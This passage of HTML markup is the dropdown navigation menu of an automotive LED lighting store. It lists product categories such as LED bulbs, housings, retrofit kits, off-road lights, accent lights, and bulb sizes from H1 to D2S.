                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/led-bulbs/" data-index="1">
            <a class="text LED Bulbs" href="https://dynamicappearance.com/led-bulbs/" aria-label="LED Bulbs">
              <span>LED Bulbs</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-187" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/led-bulbs/"><span>LED Bulbs</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/led-bulbs/">
                    <span class="text">All LED Bulbs</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-headlights-fogs/"><span class="text">LED Headlights / Fogs</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-backup-cargo/"><span class="text">LED Backup / Cargo</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-brake-turn-signal/"><span class="text">LED Brake / Turn Signal</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-interior-license/"><span class="text">LED Interior / License</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-bulb-adapters/"><span class="text">LED Bulb Adapters</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-error-cancellers/"><span class="text">LED Error Cancellers</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-flasher-relays/"><span class="text">LED Flasher Relays</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-housing-caps/"><span class="text">LED Housing Caps</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-resistors/"><span class="text">LED Resistors</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Housings navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/housings/" data-index="2">
            <a class="text Housings" href="https://dynamicappearance.com/housings/" aria-label="Housings">
              <span>Housings</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-24" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/housings/"><span>Housings</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/housings/">
                    <span class="text">All Housings</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/housings/led-headlights/"><span class="text">LED Headlights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/housings/led-tail-lights/"><span class="text">LED Tail Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/housings/led-fog-lights/"><span class="text">LED Fog Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/housings/led-side-markers/"><span class="text">LED Side Markers</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/housings/led-sealed-beams/"><span class="text">LED Sealed Beams</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Retrofitting navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/retrofitting/" data-index="3">
            <a class="text Retrofitting" href="https://dynamicappearance.com/retrofitting/" aria-label="Retrofitting">
              <span>Retrofitting</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-652" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/retrofitting/"><span>Retrofitting</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/retrofitting/">
                    <span class="text">All Retrofitting</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/retrofitting/projector-retrofit-kits/"><span class="text">Projector Retrofit Kits</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/retrofitting/hid-projectors/"><span class="text">HID Projectors</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/retrofitting/led-projectors/"><span class="text">LED Projectors</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/retrofitting/projector-shrouds/"><span class="text">Projector Shrouds</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/retrofitting/retrofit-accessories/"><span class="text">Retrofit Accessories</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Off Road navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root activePage" data-label="https://dynamicappearance.com/off-road/" data-index="4">
            <a class="text Off Road" href="https://dynamicappearance.com/off-road/" aria-label="Off Road">
              <span>Off Road</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-432" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/off-road/"><span>Off Road</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/off-road/">
                    <span class="text">All Off Road</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/vehicle-specific-kits/"><span class="text">Vehicle Specific Kits</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu activePage" href="https://dynamicappearance.com/off-road/led-light-pods/"><span class="text">LED Light Pods</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/led-light-bars/"><span class="text">LED Light Bars</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/led-rock-lights/"><span class="text">LED Rock Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/hitchmount-led-pods/"><span class="text">HitchMount LED Pods</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/off-road-accessories/"><span class="text">Off Road Accessories</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Accents navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/accents/" data-index="5">
            <a class="text Accents" href="https://dynamicappearance.com/accents/" aria-label="Accents">
              <span>Accents</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-18" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/accents/"><span>Accents</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/accents/">
                    <span class="text">All Accents</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-demon-eyes/"><span class="text">LED Demon Eyes</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-drl-boards/"><span class="text">LED DRL Boards</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-grille-badges/"><span class="text">LED Grille Badges</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-halo-rings/"><span class="text">LED Halo Rings</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-interior-lights/"><span class="text">LED Interior Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-light-strips/"><span class="text">LED Light Strips</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-motorcycle-lights/"><span class="text">LED Motorcycle Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-puddle-lights/"><span class="text">LED Puddle Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/accents/led-truck-lights/"><span class="text">LED Truck Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-utv-lights/"><span class="text">LED UTV Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-underglow-lights/"><span class="text">LED Underglow Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-wheels-lights/"><span class="text">LED Wheels Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/bluetooth-controllers/"><span class="text">Bluetooth Controllers</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Shop By Bulb Size navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/shop-by-bulb-size/" data-index="6">
            <a class="text Shop By Bulb Size" href="https://dynamicappearance.com/shop-by-bulb-size/" aria-label="Shop By Bulb Size">
              <span>Shop By Bulb Size</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-62" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/shop-by-bulb-size/"><span>Shop By Bulb Size</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb-size/">
                    <span class="text">All Shop By Bulb Size</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h1/"><span class="text">H1</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h3-h3c/"><span class="text">H3 / H3C</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h4-9003-hb2/"><span class="text">H4 / 9003 / HB2</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h7/"><span class="text">H7</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h8-h9/"><span class="text">H8 / H9</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h10-9145/"><span class="text">H10 / 9145</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h11-h16/"><span class="text">H11 / H16</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h11b/"><span class="text">H11B</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h13-9008/"><span class="text">H13 / 9008</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h15/"><span class="text">H15</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/9004-hb1/"><span class="text">9004 / HB1</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/9005-9011-hb3/"><span class="text">9005 / 9011 / HB3</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/9006-9012-hb4/"><span class="text">9006 / 9012 / HB4</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/9007-hb5/"><span class="text">9007 / HB5</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/880-881-893/"><span class="text">880 / 881 / 893</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/5202-2504-psx24w/"><span class="text">5202 / 2504 / PSX24W</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/p13-p13w/"><span class="text">P13 / P13W</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/pwy24w/"><span class="text">PWY24W</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/py24w/"><span class="text">PY24W</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/t3/"><span class="text">T3</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/t4/"><span class="text">T4</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/t5/"><span class="text">T5</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/b8-5d/"><span class="text">B8.5D</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/74/"><span class="text">74</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/194-t10-168/"><span class="text">194 / T10 / 168</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/ba9s-53-57/"><span class="text">BA9S / 53 / 57</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/921-t15-912/"><span class="text">921 / T15 / 912</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/1156-ba15s-7506/"><span class="text">1156 / BA15S / 7506</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/1157-2057-2357/"><span class="text">1157 / 2057 / 2357</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/3156-t25-3456/"><span class="text">3156 / T25 / 3456</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/3157-t25-3457/"><span class="text">3157 / T25 / 3457</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/7440-t20-7441/"><span class="text">7440 / T20 / 7441</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/7443-t20-7444/"><span class="text">7443 / T20 / 7444</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/31mm-de3022-de3175/"><span class="text">31mm / DE3022 / DE3175</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/36mm-6411-6418/"><span class="text">36mm / 6411 / 6418</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/41mm-578-212-2/"><span class="text">41mm / 578 / 212-2</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/44mm-561-562/"><span class="text">44mm / 561 / 562</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/visor-6614-6612f/"><span class="text">Visor / 6614 / 6612F</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d1r-d1s-d1c/"><span class="text">D1R / D1S / D1C</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d2r-d2s-d2c/"><span class="text">D2R / D2S / D2C</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
